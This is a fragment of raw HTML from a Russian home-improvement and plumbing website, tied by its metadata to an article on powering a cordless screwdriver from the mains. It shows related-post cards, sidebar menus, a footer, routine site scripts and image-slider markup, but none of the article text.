                            <img width="210" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2020/10/160817_byttehn-e1602094267416.jpg" /><noscript><img width="210" height="140" src="https://remkasam.ru/wp-content/uploads/2020/10/160817_byttehn-e1602094267416.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/obzory-na-bytovuju-tjekhniku-bjesplatnyje-rjejtingi-samykh-populjarnykh-tovarov.html" rel="bookmark" >Обзоры на бытовую технику: бесплатные рейтинги самых популярных товаров</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Покупка техники в дом – всегда событие. Очень хочется, чтобы выбранный агрегат прослужил долго	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-123691" class="post-card post-123691 post type-post status-publish format-standard  category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/krjeslo-krovat-prjeimushhjestva-i-naznachjenije.html">
            

            
                <div class="thumb-wide"></div>
                <div class="entry-meta">
                    <span class="entry-category"><span>Техника</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/krjeslo-krovat-prjeimushhjestva-i-naznachjenije.html" rel="bookmark" >Кресло-кровать: преимущества и назначение</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Функциональность мебели – один из главных критериев выбора. Да, конечно, она должна быть ещё	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
            </div>
                    </div>

        

    <meta itemprop="author" content="daniil">
    <meta itemprop="datePublished" content="2019-11-22T09:31:28+02:00"/>
<meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://remkasam.ru/peredelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html" content="Переделка аккумуляторного шуруповерта на питание от сети 220в: из чего сделать блок питания">
<meta itemprop="dateModified" content="2019-11-22">
<meta itemprop="datePublished" content="2019-11-22T09:31:28+02:00">
<div itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject" style="display: none;"><img itemprop="url image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Все о сантехнике" data-lazy-src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png"><noscript><img itemprop="url image" src="http://remkasam.ru/wp-content/uploads/2021/01/main-logo.png" alt="Все о сантехнике"></noscript></div><meta itemprop="name" content="Все о сантехнике"><meta itemprop="telephone" content="Все о сантехнике"><meta itemprop="address" content="https://remkasam.ru"></div><div id="HyperComments_Box">
		<div id="hypercomments_widget_newappend"></div>
	<script type="text/javascript">
	_hc_real['append'] = '#hypercomments_widget_newappend';
	</script>
	
	<div id="hc_full_comments">
				
			</div>
<!-- <p>HC version: 1.2.0</p> -->
</div>
<script type="text/javascript">
	document.getElementById('hc_full_comments').innerHTML = '';
</script>
		</main><!-- #main -->
	</div><!-- #primary -->

</div><!-- micro -->



<aside id="secondary" class="widget-area" itemscope itemtype="http://schema.org/WPSideBar">

    
	<div id="nav_menu-2" class="widget widget_nav_menu"><div class="menu-main-container"><ul id="menu-main" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2099"><a href="https://remkasam.ru/category/bide">Биде</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2101"><a href="https://remkasam.ru/category/vanny">Ванные комнаты и ванны</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2102"><a href="https://remkasam.ru/category/vodonagrevateli">Водонагреватели</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2104"><a href="https://remkasam.ru/category/dushevye-kabiny">Душевые кабины</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2105"><a href="https://remkasam.ru/category/kuxonnye-mojki">Кухонные мойки</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2108"><a href="https://remkasam.ru/category/radiatory-otopleniya">Отопление</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2109"><a href="https://remkasam.ru/category/rakoviny-umyvalniki">Раковины, умывальники</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2110"><a href="https://remkasam.ru/category/schyotchiki-vody-vodoschyotchik">Счётчики воды, водосчётчик</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2112"><a href="https://remkasam.ru/category/unitaz">Унитаз</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2158"><a href="https://remkasam.ru/category/truby-i-kanalizaciya">Трубы и канализация</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2113"><a href="https://remkasam.ru/category/filtry-dlya-vody">Фильтры для воды</a></li>
</ul></div></div><div id="custom_html-5" class="widget_text widget widget_custom_html"><div class="widget-header">Подписывайтесь</div><div class="textwidget custom-html-widget"><div id="vk_groups"></div></div></div><div id="custom_html-2" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<span class="pm_sb_1"></span></div></div><div id="wpshop_widget_articles-3" class="widget widget_wpshop_widget_articles"><div class="widget-header">Так же может быть интересн</div><div class="widget-articles">
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/remont-tormoznoi-sistemy-gaz.html" target="_blank">
            <img width="206" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20206%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/remont-tormoznoj-sistemy-gaz-3f117ca.jpg 500w, https://remkasam.ru/wp-content/uploads/2019/11/remont-tormoznoj-sistemy-gaz-3f117ca-350x237.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/remont-tormoznoj-sistemy-gaz-3f117ca-200x136.jpg 200w" data-lazy-sizes="auto, (max-width: 206px) 100vw, 206px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/remont-tormoznoj-sistemy-gaz-3f117ca.jpg" /><noscript><img width="206" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/remont-tormoznoj-sistemy-gaz-3f117ca.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/remont-tormoznoj-sistemy-gaz-3f117ca.jpg 500w, https://remkasam.ru/wp-content/uploads/2019/11/remont-tormoznoj-sistemy-gaz-3f117ca-350x237.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/remont-tormoznoj-sistemy-gaz-3f117ca-200x136.jpg 200w" sizes="auto, (max-width: 206px) 100vw, 206px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/remont-tormoznoi-sistemy-gaz.html" target="_blank">Ремонт тормозной системы газ</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/kogda-nyjno-polychat-uridicheskyu-pomosh-avtovladelcy.html" target="_blank">
            <img width="257" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20257%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/kogda-nuzhno-poluchat-juridicheskuju-pomoshh-avtovladelcu-56c1cea.jpg 696w, https://remkasam.ru/wp-content/uploads/2019/11/kogda-nuzhno-poluchat-juridicheskuju-pomoshh-avtovladelcu-56c1cea-350x191.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kogda-nuzhno-poluchat-juridicheskuju-pomoshh-avtovladelcu-56c1cea-650x354.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/kogda-nuzhno-poluchat-juridicheskuju-pomoshh-avtovladelcu-56c1cea-200x109.jpg 200w" data-lazy-sizes="auto, (max-width: 257px) 100vw, 257px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kogda-nuzhno-poluchat-juridicheskuju-pomoshh-avtovladelcu-56c1cea.jpg" /><noscript><img width="257" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/kogda-nuzhno-poluchat-juridicheskuju-pomoshh-avtovladelcu-56c1cea.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/kogda-nuzhno-poluchat-juridicheskuju-pomoshh-avtovladelcu-56c1cea.jpg 696w, https://remkasam.ru/wp-content/uploads/2019/11/kogda-nuzhno-poluchat-juridicheskuju-pomoshh-avtovladelcu-56c1cea-350x191.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/kogda-nuzhno-poluchat-juridicheskuju-pomoshh-avtovladelcu-56c1cea-650x354.jpg 650w, https://remkasam.ru/wp-content/uploads/2019/11/kogda-nuzhno-poluchat-juridicheskuju-pomoshh-avtovladelcu-56c1cea-200x109.jpg 200w" sizes="auto, (max-width: 257px) 100vw, 257px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/kogda-nyjno-polychat-uridicheskyu-pomosh-avtovladelcy.html" target="_blank">Когда нужно получать юридическую помощь автовладельцу?</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/plusy-i-minysy-kredita-pod-zalog-legkovoi-mashiny.html" target="_blank">
            <img width="210" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/pljusy-i-minusy-kredita-pod-zalog-legkovoj-mashiny-e94b6e0.jpg 780w, https://remkasam.ru/wp-content/uploads/2019/11/pljusy-i-minusy-kredita-pod-zalog-legkovoj-mashiny-e94b6e0-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/pljusy-i-minusy-kredita-pod-zalog-legkovoj-mashiny-e94b6e0-768x512.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/pljusy-i-minusy-kredita-pod-zalog-legkovoj-mashiny-e94b6e0-645x430.jpg 645w, https://remkasam.ru/wp-content/uploads/2019/11/pljusy-i-minusy-kredita-pod-zalog-legkovoj-mashiny-e94b6e0-200x133.jpg 200w" data-lazy-sizes="auto, (max-width: 210px) 100vw, 210px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/pljusy-i-minusy-kredita-pod-zalog-legkovoj-mashiny-e94b6e0.jpg" /><noscript><img width="210" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/pljusy-i-minusy-kredita-pod-zalog-legkovoj-mashiny-e94b6e0.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/pljusy-i-minusy-kredita-pod-zalog-legkovoj-mashiny-e94b6e0.jpg 780w, https://remkasam.ru/wp-content/uploads/2019/11/pljusy-i-minusy-kredita-pod-zalog-legkovoj-mashiny-e94b6e0-350x233.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/pljusy-i-minusy-kredita-pod-zalog-legkovoj-mashiny-e94b6e0-768x512.jpg 768w, https://remkasam.ru/wp-content/uploads/2019/11/pljusy-i-minusy-kredita-pod-zalog-legkovoj-mashiny-e94b6e0-645x430.jpg 645w, https://remkasam.ru/wp-content/uploads/2019/11/pljusy-i-minusy-kredita-pod-zalog-legkovoj-mashiny-e94b6e0-200x133.jpg 200w" sizes="auto, (max-width: 210px) 100vw, 210px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/plusy-i-minysy-kredita-pod-zalog-legkovoi-mashiny.html" target="_blank">Плюсы и минусы кредита под залог легковой машины</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div>
<div class="widget-article widget-article--normal">
        <div class="widget-article__image">
        <a href="https://remkasam.ru/jivyt-li-klopy-v-podyshkah-i-odeialah.html" target="_blank">
            <img width="210" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20210%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/zhivut-li-klopy-v-podushkah-i-odejalah-d336d75.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/zhivut-li-klopy-v-podushkah-i-odejalah-d336d75-200x133.jpg 200w" data-lazy-sizes="auto, (max-width: 210px) 100vw, 210px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/zhivut-li-klopy-v-podushkah-i-odejalah-d336d75.jpg" /><noscript><img width="210" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/zhivut-li-klopy-v-podushkah-i-odejalah-d336d75.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/zhivut-li-klopy-v-podushkah-i-odejalah-d336d75.jpg 300w, https://remkasam.ru/wp-content/uploads/2019/11/zhivut-li-klopy-v-podushkah-i-odejalah-d336d75-200x133.jpg 200w" sizes="auto, (max-width: 210px) 100vw, 210px" /></noscript>        </a>
    </div>
        <div class="widget-article__body">
        <div class="widget-article__title"><a href="https://remkasam.ru/jivyt-li-klopy-v-podyshkah-i-odeialah.html" target="_blank">Живут ли клопы в подушках и одеялах</a></div>

                    <div class="entry-meta">
                
                            </div><!-- .entry-meta -->
            </div>
</div></div></div><div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!--Прописан несуществующий класс для вывода рекламного блока в сайдбаре - выводится через css селектор FlatPM-->
<div class="pm_sbs_2">
<span class="pm_sb_2"></span>
</div>
</div></div>
    
</aside><!-- #secondary -->


	</div><!-- #content -->

    
    
        <div class="footer-navigation container">
        <div class="main-navigation-inner ">
            <div class="menu-podval-container"><ul id="footer_menu" class="menu"><li id="menu-item-124102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124102"><a href="https://remkasam.ru/reklama">Реклама</a></li>
<li id="menu-item-124103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124103"><a href="https://remkasam.ru/slovar-terminov">Словарь терминов</a></li>
<li id="menu-item-124104" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124104"><a href="https://remkasam.ru/o-proekte">О проекте</a></li>
<li id="menu-item-124105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-124105"><a href="https://remkasam.ru/kontakty">Контакты</a></li>
<li id="menu-item-124106" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124106"><a href="https://remkasam.ru/category/polezno-znat">Полезно знать</a></li>
<li id="menu-item-124107" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124107"><a href="https://remkasam.ru/category/sovetyi">Советы</a></li>
<li id="menu-item-124108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124108"><a href="https://remkasam.ru/category/fermerstvo">Фермерство</a></li>
<li id="menu-item-124109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-124109"><a href="https://remkasam.ru/category/otvety-na-voprosy">Ответы на вопросы</a></li>
</ul></div>        </div>
    </div>



    <footer class="site-footer container" itemscope itemtype="http://schema.org/WPFooter">
        <div class="site-footer-inner ">

            <div class="footer-info">
                © 2026 Все о сантехнике
                
                            </div><!-- .site-info -->

            
            
        </div><!-- .site-footer-inner -->
    </footer><!-- .site-footer -->


            <button type="button" class="scrolltop js-scrolltop"></button>
    

</div><!-- #page -->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/root/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://remkasam.ru/wp-admin/admin-ajax.php?action=assistcron&nonce=728f90a524')</script><script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><script>document.addEventListener("copy", (event) => {var pagelink = "\nИсточник: https://remkasam.ru/peredelka-akkymyliatornogo-shyrypoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitaniia.html";event.clipboardData.setData("text", document.getSelection() + pagelink);event.preventDefault();});</script>                <style>
                    .popuperSwiper-pages__slide:before, .block-popuperSwiper__lds-item div {
                        background: #126dec;
                    }
                                        .popuperSwiper-pages__wrap {
                        -webkit-box-pack: center;
                        -ms-flex-pack: center;
                        justify-content: center;
                    }
                                    </style>
                <div class="block-popuperSwiper">
                    <div class="block-popuperSwiper__close">
                        <svg fill="#126dec" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 50 50"
                             width="50px" height="50px">
                            <path d="M 9.15625 6.3125 L 6.3125 9.15625 L 22.15625 25 L 6.21875 40.96875 L 9.03125 43.78125 L 25 27.84375 L 40.9375 43.78125 L 43.78125 40.9375 L 27.84375 25 L 43.6875 9.15625 L 40.84375 6.3125 L 25 22.15625 Z"/>
                        </svg>
                    </div>
                    <div class="block-popuperSwiper__scroll">
                        <div class="block-popuperSwiper__wrapper">
                            <div class="block-popuperSwiper__sliders">
                                <div class="block-popuperSwiper__main swiper-container">
                                    <div class="block-popuperSwiper__prev">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="block-popuperSwiper__next">
                                        <svg xmlns="http://www.w3.org/2000/svg"
                                             xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
                                             width="481.721px" fill="#126dec" height="481.721px"
                                             viewBox="0 0 481.721 481.721"
                                             xml:space="preserve">
                                    <g>
                                        <g>
                                            <path d="M399.494,209.312L146.627,10.473c-5.532-3.88-15.41-8.072-22.118-8.917C102.771-1.18,59.332-3.352,59.332,23v435.708
                                                c0,26.353,43.415,24.192,65.147,21.463c6.707-0.845,16.573-5.036,22.111-8.917l252.903-198.856
                                                C430.021,254.979,430.021,226.735,399.494,209.312z"/>
                                        </g>
                                    </g>
                                </svg>
                                    </div>
                                    <div class="swiper-wrapper block-popuperSwiper__wrappersl">
										            <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="0" data-src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-ecaeb12.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >1 / 18</div>
                    </div>
                                        	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide slide-mobile">
                <div class="block-popuperSwiper__image" data-index="1" data-src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-ecaeb12.jpg">
                                        	                                        <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="2" data-src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-93f9b61.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >3 / 18</div>
                    </div>
                                        	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide slide-mobile">
                <div class="block-popuperSwiper__image" data-index="3" data-src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-93f9b61.jpg">
                                        	                                        <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="4" data-src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-d3fa684.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >5 / 18</div>
                    </div>
                                        	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide slide-mobile">
                <div class="block-popuperSwiper__image" data-index="5" data-src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-d3fa684.jpg">
                                        	                                        <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="6" data-src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-fb261ee.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >7 / 18</div>
                    </div>
                                        	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide slide-mobile">
                <div class="block-popuperSwiper__image" data-index="7" data-src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-fb261ee.jpg">
                                        	                                        <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="8" data-src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-35015c8.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >9 / 18</div>
                    </div>
                                        	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide slide-mobile">
                <div class="block-popuperSwiper__image" data-index="9" data-src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-35015c8.jpg">
                                        	                                        <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="10" data-src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-8cb5a9e.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >11 / 18</div>
                    </div>
                                        	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide slide-mobile">
                <div class="block-popuperSwiper__image" data-index="11" data-src="/wp-content/uploads/2019/11/peredelka-akkumuljatornogo-shurupoverta-na-pitanie-ot-seti-220v-iz-chego-sdelat-blok-pitanija-8cb5a9e.jpg">
                                        	                                        <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="12" data-src="https://remkasam.ru/wp-content/uploads/2019/11/remont-akkumuljatora-i-zarjadnogo-ustrojstva-shurupoverta-peredelka-ni-cd-akb-na-litievye-18650-5e17788.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >13 / 18</div>
                    </div>
                                        	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide slide-mobile">
                <div class="block-popuperSwiper__image" data-index="13" data-src="https://remkasam.ru/wp-content/uploads/2019/11/remont-akkumuljatora-i-zarjadnogo-ustrojstva-shurupoverta-peredelka-ni-cd-akb-na-litievye-18650-5e17788.jpg">
                                        	                                        <div class="block-popuperSwiper__r">
                            <div class="block-popuperSwiper__loader">
                                <div class="block-popuperSwiper__lds-item">
                                    <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                                </div>
                            </div>
                            <div class="block-popuperSwiper__html"></div>
                        </div>
	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide ">
                <div class="block-popuperSwiper__image" data-index="14" data-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-sdelat-bolgarku-svoimi-rukami-iz-dreli-shurupoverta-benzopily-cb1e927.jpg">
                                        <div class="block-popuperSwiper__wrap">
                        <div class="block-popuperSwiper__loader">
                            <div class="block-popuperSwiper__lds-item">
                                <div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div><div></div>
                            </div>
                        </div>
                        <div class="block-popuperSwiper__fraction" >15 / 18</div>
                    </div>
                                        	                                </div>
            </div>
                        <div class="swiper-slide block-popuperSwiper__slide slide-mobile">
